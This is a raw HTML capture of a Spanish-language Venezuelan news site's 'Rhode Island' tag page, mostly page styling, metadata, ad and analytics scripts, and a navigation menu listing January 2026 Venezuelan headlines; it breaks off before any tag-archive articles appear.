

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/rhode-island/
body_size: 12871
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Rhode Island archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Rhode Island archivos" /><meta property="og:url" content="https://vcdn.cdvxyz.com/tag/rhode-island/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vcdn.cdvxyz.com/tag/rhode-island/","url":"https://vcdn.cdvxyz.com/tag/rhode-island/","name":"Rhode Island archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://vcdn.cdvxyz.com/tag/rhode-island/#primaryimage"},"image":{"@id":"https://vcdn.cdvxyz.com/tag/rhode-island/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2025/12/tiroteo-1.jpg","breadcrumb":{"@id":"https://vcdn.cdvxyz.com/tag/rhode-island/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://vcdn.cdvxyz.com/tag/rhode-island/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2025/12/tiroteo-1.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2025/12/tiroteo-1.jpg","width":860,"height":484,"caption":"Foto: CNN"},{"@type":"BreadcrumbList","@id":"https://vcdn.cdvxyz.com/tag/rhode-island/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Rhode Island"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="918d3b1463d36a8e60acd071-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Rhode Island del feed" href="https://caraotadigital.net/tag/rhode-island/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="918d3b1463d36a8e60acd071-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/33853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/rhode-island/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/rhode-island/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="918d3b1463d36a8e60acd071-text/javascript"></script> <script type="918d3b1463d36a8e60acd071-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="918d3b1463d36a8e60acd071-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="918d3b1463d36a8e60acd071-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-rhode-island tag-33853 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Frhode-island%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266610"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/foto-hija-de-edmundo-gonzalez-acompano-a-familiares-de-presos-politicos-a-pesar-de-la-excarcelacion-de-su-esposo/" title="FOTO: Hija de Edmundo González acompañó a familiares de presos políticos a pesar de la excarcelación de su esposo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Mariana-Gonzalez.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/foto-hija-de-edmundo-gonzalez-acompano-a-familiares-de-presos-politicos-a-pesar-de-la-excarcelacion-de-su-esposo/" rel="bookmark">FOTO: Hija de Edmundo González acompañó a familiares de presos políticos a pesar de la excarcelación de su esposo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T14:58:28-04:00">24 de enero de 2026, 2:58 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266590"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/oposicion-insta-al-gobierno-venezolano-a-publicar-listado-detallado-de-626-excarcelados/" title="Oposición insta al Gobierno venezolano a publicar «listado detallado» de 626 excarcelados">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Proyecto-nuevo-2.jpg" class="featured-img wp-post-image" alt="Oposición insta al Gobierno venezolano a publicar &quot;listado detallado&quot; de 626 excarcelados" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/oposicion-insta-al-gobierno-venezolano-a-publicar-listado-detallado-de-626-excarcelados/" rel="bookmark">Oposición insta al Gobierno venezolano a publicar «listado detallado» de 626 excarcelados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:52:43-04:00">24 de enero de 2026, 12:52 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266579"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/lo-que-dijo-margareth-baduel-sobre-la-cifra-de-presos-politicos-excarcelados-anunciada-por-el-gobierno/" title="Lo que dijo Margareth Baduel sobre la cifra de presos políticos excarcelados anunciada por el gobierno">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/margareth-baduel.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/lo-que-dijo-margareth-baduel-sobre-la-cifra-de-presos-politicos-excarcelados-anunciada-por-el-gobierno/" rel="bookmark">Lo que dijo Margareth Baduel sobre la cifra de presos políticos excarcelados anunciada por el gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:14:23-04:00">24 de enero de 2026, 11:14 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266573"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-bomberos-de-caracas-rescataron-a-tres-perritos-que-estuvieron-atrapados-en-una-tuberia-por-varias-horas/" title="VIDEO: Bomberos de Caracas rescataron a tres perritos que estuvieron atrapados en una tubería por varias horas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/perritos.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-bomberos-de-caracas-rescataron-a-tres-perritos-que-estuvieron-atrapados-en-una-tuberia-por-varias-horas/" rel="bookmark">VIDEO: Bomberos de Caracas rescataron a tres perritos que estuvieron atrapados en una tubería por varias horas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
